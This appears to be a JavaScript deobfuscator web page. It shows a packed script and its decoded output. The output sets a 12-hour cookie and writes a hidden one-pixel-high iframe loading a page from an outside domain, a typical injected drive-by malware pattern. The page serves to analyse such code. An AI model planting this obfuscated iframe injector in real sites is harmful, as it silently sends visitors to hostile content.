 Javascript Deobfuscator v0.3
Make your selection, highlight the text, then click on the Convert button,
Load File Method: Verb Functions Variable Highlight Reset
Input
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+
29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d
[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k
[c]);return p;}('c(4.7.9(\'5=\')==-1){d 2=g f();2.e(2.b()+i*3*3*h);4.7=\'5=8;a=/;2=\'+2.j();4.s("<6 r=
\'q://v.u/t/m/l.k\' p=\'3\' o=\'1\' n=\'0\'></6>")}',32,32,'||expires|60
|document|asda|iframe|cookie|Yes|indexOf|path|getTime|if|var|setTime|Date|new|1000|12
|toGMTString|html|index|xc|frameborder|height|width|http|src|write|upload|com|lumieskin'.split('|'),0,{}))
Output
if(document.cookie.indexOf('asda=')==-1){var expires=new Date();expires.setTime(expires.getTime()+12*60*60*
1000);document.cookie='asda=Yes;path=/;expires='+expires.toGMTString();document.write("<iframe
src='http://lumieskin.com/upload/xc/index.html' width='60' height='1' frameborder='0'></iframe>")}
Clear Clues Beautify Copy Output to Input Convert